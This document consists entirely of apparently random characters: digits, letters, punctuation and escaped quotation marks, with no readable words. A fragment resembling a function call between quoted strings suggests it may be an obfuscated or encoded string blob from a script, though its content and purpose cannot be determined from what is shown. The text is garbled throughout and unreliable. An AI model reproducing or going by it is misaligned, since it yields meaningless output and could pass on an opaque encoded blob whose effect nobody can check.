17J94A1A30JC!81F118.!,103Q.3f36A0dJr6s471.J.!C2"8l=!!p9949J@!<6o2!Jr9742.af34c94O99v72dFCa884-w6182AdjCC2J4dJJ8d73.6Jk6J7"A-5$7A.dBJ7480Sx352CJJ!F9.7<v958!A662exn3957v!Mv212.x8456yv3Mv2b6"xA4!.2Wy\'p!t0A!v73`08.3".d1J.l071!AF2J0ACW:7029.v859.8JM7F75A20!.AJ85639A77:0HCA:62,26u 3421N?4?A55851.xJ08_4EA1585 .2JM0323t6F34u.UJ0306eJJ5301A1771d.8J68r1rAJ6d95AJ097Pw 567.J21:1FA42d2ZPJ89Av0R9uA89uA38i43CJ:e9JA\\6!0NA071_K5787A7235AJ2!d489;J91962Od3!.cJ31A4i.9>J297-Ad16_11J03CJ;"2C.6>T0,32.JJy89Ar9743dt;A9266y83A82J75402A>8.9dAF5891yd6,4uJ46-yF644zq9Fe65.991!93494C:F264J4!A330AO45!92?90,17Aa4011JK739K1cJH1668J33J715Wyd3h5^+i50AW1 5-J91s917JW.5F8FJm129x77=r!$0074+t5F47J.7F84J"739218QJ745JJ.!1695.Jf1E88JJ!1390nJ!178FJ.0o6i4Ct.5J!16o21QF6542v.1J7r-a1377A56"5FJ4369dAv8r8rJt4=9430d<;23062-e6R7;A 437l-A502pd+;71!6!Q83r6c..J;6276JJ.,1.Aq!53961= !e9,6:dy;a3J8CW56l5wA"3410T-3.A98666yA5J8uN.0^.gJb0A81.F1s.A6,89.dJ60z0PJ8! 3r1od"Ce5r9;x24R5hd2C3823.x97e.cJ63J4x7.1216.0J5530e.7Ay2JJJJ15s2{J8!b1L63dsC43u94JJ5d59.eJ-6!39.bA!7168.7J07(34.6A5996d.]J.6207J7!28M3BdlCF7D8tJ.!65A9yd5Ca3n9JJ5!P0081d7C55A4cUe5!52.9JB453..KB66l0A.tJ\/3pA2!30FkCC.5434U;9A2c.JJ]1>10.JB19A6F..J49d67.8J!0t9+.]J!8J04C+<90nAQ6J4n.9J"1g27.*J95.9n. Jr1692Q.4J7<J10954.mJ81!18."J30l9d.6Jz0p22.JB59;2!J5!a7475vF03!771`t8=3!.2Wc\'dhwF3FC8 .7"1^er1cFAAcs10.FSA"4<a.4q0"yhvtiJld.0"SiG20raLe436dJ)2cM\/y.9x9.9"6F2A8.8i<=1FxJ3F.F D6aFor.5JcJ9-"o:a1J0dt\/cGdiipla3:4o!e2A7d.v2J9aJdQd!..e3&Ju!"vFwAaJJFgc9>AwFr+a.J.h1F."3J.A !JNFJ3l3n]A>rchJ>1:!j"T!o5y6(oF2"BA5VJN6J5lsn3A3F1CAeAkJrJv9nAA6Aap!b9nSmGJ1FJFJ.97Njon7.vJ5c.e8rpi!.cF.-"mld1.0.5AAJ._6lon^J3dFr8fJ?.X".1+.Flo2ex--pid2J.f4t6oK.7s5A7-sVef8e"A-a5d!d2..e.vdn!J4.JA!JA#nV2A.J.F]FSF2F7d6Q5pAnJFA..J1F4u9trn_(Kp.naj-F.iaa9e5X,\/C"JE67"I484-eV1Z0luJ5sr`cceeen8r!aueJF2sa"g<3o tdJA!6cJeenJr1aAeh- V0,YJ.J.!!m8-Za"c5l1taJ.h5,AdD22.Ah3,cd84J.whA,Jdu60,3iAg64"m1[5lJ]J,#d!mA[.l3J..,"6F3iTgef-e6J1[4o8edGuialJg6c5]tZ7m2del2,A1si8l_-l,!1.i!l."CF4b.o3J2u_03J2"9"+Fnv-t3"A"7F3coa?soB"aJe7tFy5uyuAeAErpJs6Je!0p2o?i.gueEe2td_!t1m-E.p2rlfol3o.<111s:J.39shJ;5J,Ja3Z9mJrsJi!RmFB5eldamor2-7iJ!6icg6e4EArqa5mCr3.A>ed0neofy:.1J!,,dJaGnJ.gf5o6e7,idAe8Jr,7d1iJ,[d1p3n!k!oJetk!o?e2q`abedJI$srAlEc4A3Msry.Ai;keA!-JoJewpreJixA9"d"tmbeJ\/E,Jf5anhojdo.s0I.!1w5":"!f1ame,sFc-4.e..Fy9uJu2e6h1evJ9[2d8d7e8.buJ09J3-JJnhHAF"_FMs6deJ1JJJi\/t1.AsJJs.-9GoIJll-@lAd!J1ohdAa:t8hoierlf4dC\/n,"[3\/5Z"cxe.n6r7a1eNJ3pAt6.cd0GJ9.!2qAJJ!6qJ.240JJ93Ji449J9:qJj0.7J#5dq0.t^i6Lv..7J 39vc3139t2.dJw6 nA39*F#."c%76F!JPh5H+e4]9JC;F,3.1A+;3A37A,1F9SJJ!d9d96A91i9.J39J5x2MJ0189nA81g0!Ae751A.4>r1b0:M85nJ7!F4i7.3!*b#1"C%e6m!459J.7!DC1A8A4"Jl4547*!7807At331AJd770FA{3M10J=JxJrA0209J.iJ_4.42u12"9dv7987Fv59d7938*9#a"542$3F8cDF29AF)FJJ49P9rJ@!67?8!CJM7353J@a0>289Au79240HJ9 907!u!5.1o@A0.4673JY4>16J4!"1F8.A 201FJt!87.1WA3133FJi!A512!.37l!65!5F+a7u11.134!.486JC9.,215o52+J7 46JA!J8x43J+93949l@N6F7!2u?w240.C3.ap37_?24e16@J187J1.?,8d8843@!1n6D3d-22.17.5J59J9IJA16684CvI811!@6psAo7J9FJ!!d0!3ASB1J9Bgd8uAF!J936cL42:49A34c9JLJ6Y3F8sL73..J70!+5"58v"M38042d1C.622vJ92o20.6J61654uu2B1+dsC0921wuf6u6JdaCA152FJc6z84..JC2.88A(8.7:.vJE244*Av9F15.!J41y5hJ6!x8x19diC78C8Fv39)A.994FAr2 A.!37.62e13!8TQ96b6rv17dAh6 16A,317(dJ<\'9262t!.674262leG306tJA!<8n6sAd3s7 JA!85n3JA12h32JD!R3A2FJ<!38e72@!20306Zvu8149@G1d004ouJ547e@00?1m3JFAFJFJJ6009!JF0=2l2-Jm0>1oJu9i6"A09100J<86329ux25d9,,O4n69J"!J6m63,91192A 6i6"J"7p3.40x86A8A,39348J!!t7l49,99o06AI3>80J58n4.5cx48!4J,55t25J4!J0A61,.8A08A`1F0hJh941J9-6447+70*2AC2:E8\\7C+p747d.DJ.9912JZ1n606.K746Jy2r45JJ!65J6!+03.5mKp02JJ47634>KA0BJ*5A1t99J58:11J.6d625aKm1J+81e09AA9-5A+6934bC :J3$90+J8982."J,9;0]J8944c3n60J!!J3A7 J.!K059A?J5m5.7AJ8!h3a2F-20k35.dA3p!J7901y7067AJ!J078FJy!37798yb5J.AAJ7872.=>01.84C2TJ779!Jl!56v22J8!m2b1&w31043JXJ"1Ju"19J9!a362Jvx1192x80b9JvA5c4k60..J:146,C0:d8aA:272!.JJ!924rA.3222K.64A892Ci:x5FAd567.A33dAp6419A936S\'9!5.JJ8I77..Jr7E10AA5J4dd1;J85AA9TA29J47Cn:"2w24N124.JJ99-12.,JJ1,2dAoAa1;3JId1z8wP17cAd1 80.s[,68x48Q1Jd5:c6832I33s74.dJ8435Fxd7o.!J94 33A45798.3J54{42IB6.62.4JJ4J4pA,7A27.JJ24r53AJ8g1=.8J7368.JJ!.4D7.AX2p.oAv0F1bA07J98J3!08391P012ClT37!91df;=4a25J6!2159Fva4s70Jd!.8:7)uq7{7.J80_4eA89vAi!b4A9nww5r30d0<7489pJ3!J0 6gJ9224@A>1J7v.6JA0E4 JA.J218!.pBJ6"4rJZ3b2J95Uc3844J3!\/6!4e.!AA7"22J0610p5FJA!i8!9J+J0.70..74! 0F7o.JW1\'r!.<F5l85D!978F8.Je0*91JC!03!57.tBF8J2{J6!35s1o.cB.6.8 JP!J5874JD!.4o77D6769.6pJ2!e5q3JD18e6,9=Ad03J2!07s1-C5T08511*V0d0 .-A,9!65J!2J2233d1o8J.4J3J9JAe82*e7m14..A2975iJ98h8416AF3FJi9!3JJ9!t4o60,79F5v.CJc5-4@J47a7J64drC6382!?A766d9mJJ4+23JJ8J693.d82v-A.29d24.920A32J!d0[3@26A53n!3404.dJC88125uM7A16d"C83123v12F88J!5$42AA754JJR!\/496ddd:F2C20Ax37R227J7!B89AA3F0p.dA5A35C37.3A!1JxF33Jx!30]5.x52p6JJ4!98512J6!V1c6wA504.oA52=6:J6!J533OJ5!48d5xJs!!4!70J.!A5.2!J2!6363YJ0!55w9.Un8X22.rA44J01..J10J9u.0A93n5JQ.598kJJ!65-19J71J4JA7354E.sJ-8%3lA|0J49J9!F9060vd7JC13C!C0a6.uJ57k\\4y!!713Jw83u45d244!17oA11t04C[4c!67p39=s! 8-8!Jh!00F6J-{626n.ifs3.16J5!A4224CJC7735F+e1*82.JJ11T4AJl9A5321d=<-5!8 DA990o95t3.>9A8J88FCFd.C"p,aH76Jc8F8d5d4G,p.78F4FJF+J4Fdcl\'rr!FJFJ>!,1\'sJi>wrddvv.","Nftr)Jau2l6,1J!sJl8B!}830l-F9#7p,35"s"-cwi3e;lc37B1n2efl2n6-.i7u5dFrwiAe>dEv3n!i.u3lJlFc"i!}"u.d3r7ieesJ9Fyc1uCl.#lK09;xt!A.033337FTA3eCP.a601o5Jy31.8J-8478AAA7975J667267Cy49115W21y6(.8>02x06JJ.J7A6cM9519oy6752RJJ!d9661J9998w.J>m566nM06"4.J9!a583Wws222!J3!o4p5JJu6cA00!27A3144LA.7t5AA.6gAF2l36.GJN1l61JA!:8.39658J5AJ49l7b9qxA9b7J,[4598Ro842d*95 4tJ.!1737RD17JA53A5:Ld7"485cN86a@A902O2tJ2233FJ3!36287Ap2.8uJr!F3p6"A4155AJ2!J2d13C.F46*48H7712995J0!2189(@51v2,4F2FJmJ56d.!9J!J9d7.JJ!FJ4F0FcF#F.F4F-F1Jp6.6pJ6JL7_Jh3d88Jt!28J2-A.5=2A?12A2$54=2!d2F92?F0\\518nQ]0851JJ7#9A2"-72.7FJ65h9"7\/?56x7J41+00439C4.S061889+i6l7rJ-4J3!2F+m4a64J18.3929+.5250Jy3r422"+C6!3-Jy885J8-?.2.441!*l8o3eJ-!.1ko620!a8!3cA@276CJ117489nJ6!-0159H5754H16w656J9!u1994ue4457ai294nv841@C13J"J2245u@6904A31Nd71CF.w77687sK.03J2!25d7_.9^a3J*G422JA62a7.J!9t6f9kx*8F3F+9882-Kn75Je!-7100.FJ!1m8J.:1e.F21va8.3o39*8#2"D4C$8"3,3"!K894cJ>Ac40Ahc-."C5r66x3!7F25JJ4281J6JJc8A9eJe.u3A2pA24p5zAJ8t81A>4183A54o0CJC!00187v00761741.d7;A0J98wA7T2,d8:32334v9Fp51.vJ66381.uJJ1!37. BF2A3*Jn!21242d[<t693+?d580.3hdi<28C52, 400A.dJJ9P73JJ3139lr9T34Lf860b83d3<{4.7d@27f1754Je!83560a;5124.-A!1.9.J3!F230<._J36d63Ja!J2J4l.sJ9097AJ8017!8eu68!26HN6F4=A9952[Jp!d3o56A78coJ4-!S8F8AJs.J447pJ62d1276=1JA5sD.3J081_=8!m7.37DJ4%9348=2!d4-1J[01C73JI.C202.Dv761F78=.!-36J.!15d4[="!27dJ.9r794d=l!J1 94*.654:J1.J3E5.J51g6F6:=J!\'9s5-X;097JJi.r5F3=J1237J6c=u!A1d4.*Q5713A9396AX47.3Kyl3698*!058.M72J8-*J377).A>Jr\'J46A9F2AwA0C1r*x7b2FA!1\\1 J_63035jwJ3E55XA2D4AA;391FJ95"6d8Aw25r3o*.8638AJ5p9d.J43!d7e7du2d971[f0-5aA23i67Jd!48335Ae665DJo!.3g85A29A71Jn146A4fv79.75D31#6255v 6625D.1C0!41dF;74F68[<9A22AZ4tJx!76.0J.FJ27159J3! 0s2xd":`3z26[k493J.OJJ4c88JN!=401n.3J07448D49c1e5k6J71X!7.7NA03k51JJ4,606JxF3A3J*o3"0FA861J91,5672xd2.66,v414ORJ9J27,!1!8.RZ9]527z!\/9223R4907J+66J72A48g0@Jt!p008AA96!5_C8.o3F9J38x33D5J?x641.Ax3A8 J2!12y9-Am1;.0JA5r77A"417JCJK,0l1 v16D1AJe!91431u>5d1dJJ!e557Cuy1480J.229vA432O.79aF897i.1>.37AC!43.4iJ934A0!C6J1FJ>!.9i13Ji!10.A81r73.6>d3d2eC1PJ1;AJ0A0=Ao8496.71>A111!-4386y14373JA4J3.A5356rAr278\/AA2649A61s3VAJ1U55J20u32A40-9JJA.@9 7cJ5.-9 63Jt.J95JA.l921 J"!J0J95T95 A.704J= !J2934Tg25J9.J6A26J0!u6d2.=y!@0871=7!0074o=0!69b19=3!8781C-1956"C.Kd5e7--A9427AJ1275JA6D0 5AyC2.7y-15o4a.AJ31J21J2!23.0!CFP.5!82?d581d72J>!69J81?u4F8a4wJu!04-8I?l4e5J4JJ46J81J3!24`36.0>a8n5dJ3!68i1.OJ5J19?.5A87C.F44?49?97z858JwJ136w?599265rw85169-A309J.7JJ7A8J-34o8d..M7T86d4JA-04J4!-4!1b@.6.4328d4;J3d15H4^716vC609JH9^01FJn4.0"J9J759A49O00J7!c270JA.6>34Ae01.F8A!u4548J 3p1373v5.c227v17,57d02Cq.864701\/,W9463J81l8E71++313kJ28J4l1J?o54623*Y!6"03JF3A1J89,2411dJ5.82J0dJ7546!3(ye9FJ 67454ZyJ597o,9730rMf969y+d046 A75!0JCy.779982#u08_47?2352<AF9u40J(0&292cvn3d2FQo674FAk5.5eJ!310J9 v656J 42741pv:4?60Q.032-A55A0hJW7A229JvJ6y4A-84d8^A73F21.(13.A6w9QA55695J9!F299FA.85=0!,423duA0r1dy5179.u40v7.JK0J86Ai8F5aAt1\/4lA,5,08A8136.AL315JC0KO2*53wJ7484yJ9c8KwX864ey44A5dw=94821J).gwJG.A9lAn!03rA@5A7.Jd!38:85W97y99M7886r= !g7F1AJ6!d7c6g=l!2427dJ4!24.2JWi1480.J>32s7CJ.981h17y77"1,-3338AA 6.5!JB6s8FAi2-4lJ?6"59m2998.J86-5Jm2559dJQ6!5vmr1"J!6-8"JJ8]4388-C3F80Jl4J3e49Q"8623JJ141F99=S!<8A59?_8A1,63=}!r4 7n?r580v49vlF.7!6A*x4o2ACAF83F9+*J7C49Ad6979Jo447_41wF957d*2282nC5MF378"*J7A23A6725AJ\/1F2n33v*7579*F0433J8!\'5419*J016MAS8J1JJ!15473vdc;.695!*11.9RJ6551hJ14x1,542986*37h4>A78e1J*t3=13C7:,4+4_,1019d.FJ15J54J5579o22dK:F9c38,?667tC6:d3d5J+v1c24.6J7902JJJ502C40K564J198666JrCJv!32A6IAv1,2J?!6p8JkJ:6647.-14p38Co:u1d2v-t8J48A09JJ8641M3MNd52J,9f9286v6;J121m=4!o5g93Jl4t4dJ6.55a3eAs7JJ!.n6Y8)AA5 1!=o!s6F4AJJ3J52A*7J1FJ323=7!F9F7dJJ02A<1!83CJ;29961yA711!d3;D2*12J8!8619Md6;4483Cw.6227JA7641AP2J9p..J 7.4uA.426n.bJ58dAA!>0J3ZJ09A6"wi0nA.3p99w47t9Ad2:r47Ae7338C6:o6.2lwd6T8Fdv:28c7Jw37s86d\\:C044uwd5J7(JA6p1JA47-7d.9JT73AC618JAe156Bw!824iv6TF6J9sJ7!93!1-UO36A60A89.32!)2.95.842WdgA27c!g3G75CAA26t!86F6d.yB!3F6+J5!i558..3A,2"4!.5nn.AJ,2934.And1-F@F..;"J,6Ho6Jc7FJr"e5tA#1"d0dF-c220.8qD"JhFt5JNd40dSJGh0oa!e218d1)8c3\/7^@a1F8c2A7o8tX5!FAF2FJc4.y&t|Fh0rJsee2JGftlAeAh5e"cAideJbJJ8J}J0Ays6U0Xl\/ J6AWJJF6.q7FI2"6JFAcJ5FFF s1[kF#xJ[4"z"3s4aFeF[.Fun4[1c:249uF94c]a@8VeFKcFZ7.JA0f0]J?AA445s6J-FvA20+GAFlA5de{cJ4W1FA9rFa37YyFV3dFF47Fe27(.u3&r8GL4..Y=06z7V3AA5eLJFA22(7uf&6f({4.Fuv;ra3s"AJf1{ VnF,41.1wF2tOA0tF[4>F5AJ4\\AWdMPufmF1AuuuFJ08FFA1Au0Fs8.5\\t2"F.14A!A.ae]WA14.A\'75+ &sAod6Oec9P!6JOFe9sv.5V94Jz0J8F4aAOJ21Ptd7O!5xd-c9ZJA A9bJF13AF07AOr29*9&mdo(!AWdvv"V9..\\7bdOn74+h&u8dcuO84FC3Abc!{.FJcvzfA5FJ48A-F542F>19FJ3dA01AO6cpP2toc1L1Yu.9AJ83cBO24mCJ19(!b;G0w17A{fFJJ-F139.fVsccFt41APc482Fo43F!FA1d.8V@aA{0J..0FE3F.6V9c2Fi4:A!ch8_.4u3;A27+.&91dz?F738YdF377P4f<e1{Q."\\7dJO,56dJM5sJAab.z-.-V6a-O793A*67e1F241Fde1LJAJF64.F61J.sVad.F44AA7.6V*cFL YJFp79O:24*.&n2AF<3.A01cC6f5{1..uF;0adsLA0bW*40n@7.9YJDpW3F975{1Fd4o.JY0cJ82F4J9Fn3d.!V4FC86Lc.bw3f.]D?|A,95F33..sA9F2e8z-JAF.3J83FAJ<Fc32F842.)F"3.F33.J8F.53{6.fY!8Cd2eeF_.cFv16zeFv0i]dA85!Pd2dcFFo4r.JF AK5dF102]3A05 P32uc:Fb4w..AcF8A 4yE:.eJ4p5tR.9d9.v"J cl9n6c.p3GAodn8.8 vt_J92rcK.6s5r=k5 =FJ.pFi= u.4A21z].m.Fuo4J.A"00c0t0u.J"A>8c70i.0u-43aJcJc50b J3J 70C.8JcdAt3o5e3w  p|sdhag-2|6 q"6r2lipAlFt..ci!=u 1.t.2c5i4-,a6h=.1cAb3xFdJA!.0sl-8.MsWaJ.lJ1lJno=5 2i-Ao-2odt1bK-!"FQ0o.a0-.(6Jaa6i3-dxcm1t2 gc7.dsqrFk6JF#e63"7d3t5o2e6lPnYj0id 5rB(3c7i30A1288_874.6""oln7.0"8> cJ04F.c8sF-1F7e.cd0"49.JJSd0tOodedw5 [tko.e;G38c1a.30,3!An1!ct0. 3"9uaiAAF.j .mw.8!(mpo!tcn";Fs!iJe9-ujAiced 43J."u245A8 -34F43:F5-5oGyJ 9,2F3 mzu"d"ccJ0A yE,f2aGpAc!rm 7m2nJF5 9d1{JAJ 3FK45.kc6c9iJ0J128._P7ao&t4oJ-8Vwc. iW!.tuJ46 1l7p4_J4.1n163E.!u!4idAzJa7c6sCiAi9iTy1-"wJp3rCJ6 a+!0" q*.0v 4nc-!b4 J!7! n0vQc8.!h2iAhn=s CF.-0-reJ#io4 "ud4JeJ]0 -J9dtiwl2 J"!d^l!s6=  Jue442,]4 H0441AJ 2,Jact1dl.4 8u.4J55]A  c401.8x7.9 h.JxA.3Jc di1hJb xO,. 8dn;!782d .uJ342h JcctCu1.A"J 9d4A" 8Ens4iJe4 5"KV1o_a# d{0bddxr.f"GP.bJnd6r a5 3d":12913.8coa;sM.v rd"i,b4l3-8n4e.l6nJ c39!Am6rF!4-9uaJ0-io6a7 2"0dJi@l6.8A234dJJ.c40615. J;5q81aCiXJ3 =E!uT41 1|dd!]7 1.c"A.9x6  lemenJo  1A. ,t6tumCn. eF03J3k ,aJcJb.xJ 8dJobd-wC leFe5J4 0dJiGtJ=J 8.rsJi7k9 adF;108 1r4l3JM dk0yCo7rs :X0r31h!o0!1.d1AJ0>c<A-8wct..^J7218.v7202.D1@fJd8{.Jwhrer Au*7F.ei2J3 JLe  lAs3OB6lAo f61d:;0A40s AuJ8J.tJ"o1.:w1c97s 8..ih !e8e!t3rD-\/t!m4,i t<63c38d5;65C JZ9 c,9s!ivkgJ#5F98 882!03J3VaQtrvA"1 .3Jz{.l^J7! +e5e5tir t!bJn7eA !o:-3sz-."4"29J.2Jr3d.tJ08d.6Jb403LJ0!0.1J.036.JJ!9.tJJ2n12da<083xf8\'d,;JJ7.J86J+"l"<3!{307{F.2"e" " b1{-Jl"3""d4:23AdAMF8.dJM,8.d084!46F4E. > 1c.2Bs1J.91.. t5o1bJr1Ad0:Je!c23A^2.d9..2935J40]11-3oAam-6l6nwi517!F6.6r"8"9e9dA4i..21.J63JO.kd..J7>6PJ69T7j5C.u14. 3g.k14.Jo>a0"4"8-Jp4b43uJG49.YJ7 0d15,!e.iJ. ddd80!6.IJ  6]J43JF48 Ju6tFn0t%rAet =e.dor:"*"unF 0c!i8tdJEcc liJd"nccno5eo 4J.--tAg!lA Jt.t!e>.J5A!A.67 !A.96-!f.d9y!6J1r0sdyve<t8aAs8i6p7trvel5d8-\/m5:*oc(esJite03{1J.p101o.Ya4b.dJt2-=1..7 963!J2A.7 Cd302dJ2F edd.4.02. .19.2df0U 92d!7.548 -,t.81J.6 n.A" .r1F 71F.vuJiM 11J!e.o3J 845!5.3"e +"@"71s.. b9v!id-,D Po-m91m.! s2r.9tdxu s1e.4Cu.8 J6F!P,cd: 74v! s3,n hcF0F!x9v 0e2u.rs,. 21!!Jtiod Ju3i5tS,e d1T.8d934 C2A!#]2,9 8"9"AcAn1 .66d6w3a3 2i3kea2,3 66[.8!43i 56.6J!39U 0,mh7i2eo  b2c'),QjU('hu.4hdlF.4.FnJC1.Fz0=4p..u.NF8.>N.iu"F.4qcF$a.4FS5o.AJm4j1+cvFl4cF c22MAA5mFj094eF.f..k8awFJnar> A0b Fi3wAj.l1l2sweJg0z6nu..c.jA8f.U.AuFc4CahU..l1\/27?NFh4tFsc.>MA9F22dc7F94AEmN.3IFs3eAsc\/Fz0J3bF12p<92aAAa1Fp0q4r.tFS37..JAF.cAFt4c.FukFkeABw1AAe.6.71AJRFp3c.S116lc.FC4aF9JAF.3..9FA5.P1AibJ<m"3f..m1e<"2J.81.dgF40r41A0042IFwJb21Fv35.FJA4lf1d0["$<..J 4.3sSg4181PzFAJ.47PkFe2JUTFt4TAA3T>6..1DaJPgFJJzcdFe3pA9coUnFsJT9md4PqAk0.< >eAt2\/>oFk3MFq3SF.3vFCJ.0pFh5..w2xFM4.AA83B.1.Fg3fFg3!Fi3 A\/3luuA..tFt8 c Fz3kFy2eciF.3n.yF;8zcd"a4e.,fJ..cj.H3bP.Fd4.f<.FayFN30AA.1Fj3vFk3dF.3hFA3 Fyds>DA*7A<y0.Fo2p< "FqaFNJcbj?\/>8.t1&f.U5Ay.ya9cdspidioiEy.>2F.J.1\/..as<I2rFoak.3JaF[4s.g1dq FX4tae.pblc1Fn4dFbah.dJVFo43..1oqFFbc..5d..J5lPwFs3.Ajd4<32sA10+2tFlu7Nk0.cn".2h[e2cJ14Aq.FvaFUE..1322?zFF4hFlc3>;A F0726ucJ$R.su8N38b>JFpJq0x[e29.yF73gF,ae.o8.<52bF04s2ac9F.3I.cFm8acz"!a..p8.<o2mF9fd[v>nFoJ.9.c."726u2.o12q0F?4\\2FcyFe3o.oF.8ucr"bakFkFj3q,.F\/Jj3ccDFud6.a*h01QMFsFBdNA.75ThFd4ctmJP7mJeFqd8.rucAn14r.FmuJA.99c34.a.O.FJck6WF17FcpFhe0.uF1eaF 5u7nciFueF.kF"e.Fa4.ttF6dk".{AFdu8Xs3Ctd.sF4dh.duaPF8rcp4F0oQ\/.FuAA{acBFd1FwunXw3.t84.PjbqF.dtA.8eQoFk0tTrE7A3emTwAb9AF.d+BTFeup519cdyCFF3e3FjckFbdT9oC\/Fod4Fl0.T.F.ewc]zd5.a9BEebFyc66|Fwemcuzq5FalFm4kGu6lAEced3G.4rA ftFw4aCf6:Apfsd.Gd4JATfJ,.F.Fre.B2Fde.CIz2AIedcaFidxFa1pQuFndtFh4.T.FjcT05eaFyAw6JTy.4*h4yt"Jj72BqdJ.Au.P.0AQ1F\/At6.Tz.c*\/0gCD6nFa1JGz03e..oFke..5F\/eb"g{iAm63Qf.ouAP8a rdFEu1At9wcy4.a9O.AF1vT7Fa5OJAFtd+.cF.dnAv9bcz4Aa1dzG:6v.dF@dI.t*CeAc.4A0icA4FbIT\/..FFdwF17l(5JI0.o3FeF+00dK..uOAodgB.e3.0umPC0Fo.FrF"0sd3A7FodkA161c44J0yFve.CAF.dvA3a+OgFtFfeJF"AC1d(y|lrz;FFeJ6FFe0F.J.cgFzen;gFsd.F"A.1f(bAmccCc4FAt40D.d.eatID.d.ayky:ti.kdFtt9oHA0T.oM.3o.eq"gacArA?SE}.dJpAtCtkc_d9A.A1Smfn.AkiEq,nN3AktioFAc.enfm3tqoq.po.f5*.iqkd.ku_derCiFec*.eCd dicke0nh|+c.eanqdAehdyr.*uoDt4dhpj*.oqtidFotn.*Io.tNdya+JFlms.|Jqhd".ihil6J.s\/e.|zhdw.dAq.lJJrl,a.JJyCe.J.hvcnsxi\/iAiFydAktam6ni,poto,|xqyg..lctF<MUngcorMmEJ.xE.zrFaFe\/AhrbamAcJqgIn3JuyoEd:qoge6D+..oidpojdIaFtlDi.cogd5o.d.hOcto0teS+bc1tkn85So2qbwkabnplf2k5akk73ckyfFp74acc6.bik.0kcq652uc69F8\/A.4IAm661..eu0dN2rcg&a5ebekwfoS.e.eNcu6yfkAba".FFpdw..F.caA.5vdu.wuJ5ubbcI7.2CJ.2.9u=a1.Fde.AtfqAcao?reobEc.7Md5F3d4.2Fnb8Jp1,5i= 6A..u-5.7n=J5d.1u aNdjkeJA4F04AI5o"z#I2J1f=T2h.h2I0+"F#A291F=.2..F1!0."4#.2e1m=N2D.a3p07F8djAce.A4d8.FA+9r8kAi5jAk8!FZdTA.eAA.d3.vAt9\/8MAA4iAu5h1.4370J67hb".4ux1vb.k.bvcT6.3FA 5FFAa.A!aFAibuAeblA2dmAzezAJc.A.awA36F.gul5h2yk09gkTbf=8foEe6.eyS02I2g=.6i..u0aFJq7AcjFJeEA>cgAFaqAAeb..(.cS7I7e4geI2E"l#.a5dIk"J?4r0rA35DAV621*.]ugdz2ycF&0b1JF8G4yAF5pAu8lFIad.MFDdp.pF1cc"p"meeupnDzgljrJ.7ttAFsu*\/bZe4d.gkrkaEewtg{oepqbi3aa!clmJr.nAAJ.ler#.T.4nlmtJ87l0boq*niCk7dtujlFnha4o1_ot9rn^neeAbh7m.nkaddt\'"ijituC.nAoMkierjdq\'3s!uItmrodvh,udJIEoiiip.A.rjFdd{leynoc\/aF"4"oeclargJd7i0low^mhae.s.btlvdEdcJ.hhtA..CcNAsczmodoJrlm.A.r.dq\'Nloo9urax!4lxdMJ g.cFJsCprEi4h9JJhbcgoJJfFgAq4lE@1tF.Fg0acJFmd"cs&ef0dFv3J.0.R0Fk5.cw53fu, FMA"4AE.19FrF101cDFhdAcE&Sfcd.R.ED?IfAcc}73.33K4HrFi5Jcq5.f"*bYw3bb.=.1tF+chcm5Nfh=q1qF.1mdcV1F.byF-c.I\/a5.vS.%o.iun?.3cE.F.b..0Lg3W96VAF3ckc.5.fl=q1yFd1pdsEk5b1.VhA.Axc.,g.tF<bo.mS\/%_.DFdbNA"6aI.a.AR4 c }S@)7eReF.50={1FFAF7b3.fYM39c+d3R3E7Hg7oFD03ck..uE?kJrFic,AC3d=g1TFy7fR..duJ?.f.F9JyaE=l5JfdRvFS57c.5x1AJJFCcg.TF.%EFiJ@1"Zs<HFnJG3Jc.F.a\/Fcc1= FDbo.Y4@3F3uRv.8Fcbp.kFnug@qAt9hVwFu1ec65.1"V+5AegcF&o7.FtJsfDV8A.c.cu5Z7ARCFg11R7A1e<c }y@n7ldmVtFhb.FJclE3HzFpu9@w5s=.F.an:mFaciv$Le309.c.Fzb..AFbuM?A1.,nF=J74aK8Fpb\'Fdun?.A!2gD!.1Fg%cFiFAba.bFxup?t1t,GF.Jl4oKrFbb1FSui?9cNDe.uuFH"5.FJFrbpFzfmDnFvuv3uesVsA45"=t1.Fea.Eu1.FbJo1r=.F7b.:c.zSjFSc.Awb.D.J"3ie.clFAc..0uz@.7vJc0oa3Et?3J1FabIFAJy3.=.1j:Y:e.cFr0gcbFzJF2>Zm<b.bF F0av.PF8Fyc+.ML.3j8dvFut@F7dD1FcF.b.A17.cuFncJA!coF.0MblFn1mcd5n1FVu5Mecct&u7eF7FF0kbJFhJuc.A.cD5efqRqF.AmJkF.b4Fz1,ZcEsH679F.0Ac4.ju.?pJ$F1crAk3o=g1$JMFaF"b1.lLr@39v,cJFt0lIeydQJDrngm*-lFkfdMpsFltios"wa o.kJtaturtuye...tne\/s4naosdm*.eonA7ci.J.v.n6s7dwnJeSsErdpEnf_gsFdlche.m._Dt0rhy+e.dMmioYg4_ftAreyJe.djm+avgF_.t.r yMeJd.a."e"cl.i.JFsmAdDki1e.i3k!JSiIlkt.o8g-n.ezink\/eedAv.r1larin.Jmq.oJ.Lc.FdMdn.cJrEovJhkhtdelerJkndec"p"zo?tAeibqrJ9ta.redAipkdl afAaNta0.FktsvaFbi$edmateqJ\/oPnFjed\/igl|92*ildkTilJgs5w4rqezd.aozpl.9uz@ef* yFz8kiwfngeed.twa\/Ad.FAAJ5kda<iut\/r1{\/rAkF7tj0Jil6djriA!5nlFnDeNddi4klAewD:wy0a4.JeArMn.:ucuoak4.iwFd..6uCAs19J.zbiFn6a*dh.ud.AtA.4N"q"\/a+semFl0MtzDiunzAgnxm.n+j.*qtMa1tlFMrCy4t2J5yJ&-s.llbDijdezln,eSJ.dxs,A+18psopllbrij*5yxogiMdAo.REo.oJhroda5y.ziyJ:iy1nAkhdze[s3ui*kn1j4$r*rl+wiaguia.bF$Ad.@DonzSkJFnAt.NJ.kFsfOkar.Ju.c.,\/z.Att+"pkl,Co.ey.fu.Tk.cpwnhJeote..MuCTC.Jh.ekAunioly-m.nCoedJl.cplN-.e.ArcJoc,5pJdarJn2um.KoskpzcFXdAeglFdoa5d.bVawoXkAOhvz8(.f`ot6+T(heXnbqe+oewv.8..+umcp+dtyvtc%F.tudAkc8.J\/z.vdccF.t5d6ks8cJEvymuzStKA lMO9rbhnAS.v`Jn0o+J1pkcSFAsduhnksDJ.bkr!vkA1DNdlobR.lndbruoAAvllq3IytnnMogbh7 l4dntq"FcJlT-ba0.guCTq,oAf5re.A.tAdc@Ao+ciFDkn79A.50e.Awtvd..oprk9aAn086,.ne0.s.zpinbigJA.51nedeJz64keAn83A.5CnAd8Aq8qnan FReltBd 